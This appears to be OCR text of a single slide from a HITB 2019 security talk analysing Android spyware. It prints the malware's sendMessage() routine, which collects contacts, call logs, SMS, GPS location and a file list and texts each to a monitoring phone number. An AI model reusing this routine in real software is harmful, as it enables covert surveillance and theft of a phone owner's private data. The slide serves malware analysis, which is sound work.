 HITB
AMS
2019
Source Code - sendMessage
Native API
sendTextMessage()
inside!
public void sendMessage() {
SMSHelper helper = new SMSHelper(this);
String con = new ContactsCollecter(this).getContactList();
String cal = new GetCallLog(this).getInfo();
String sms = new SMSHelper(this).getInfo();
String gps = new Locate(this).getLocation();
String file = new FileList().getInfo();
if (!(con == null || con == "")) {
helper.sendSms(this.phoneNumber, "被监控手机联系人:" + con);
}
if (!(cal == null || cal == "")) {
helper.sendSms(this.phoneNumber, "被监控手机通话记录:" + cal);
}
if (!(sms == null || sms == "")) {
helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sms);
}
if (!(gps == null || gps == "")) {
helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(this).getLocation());
}
if (file != null && file != "") {
helper.sendSms(this.phoneNumber, "被监控手机文件列表:" + file);
}
}
Native API
getCellLocation()
inside!
39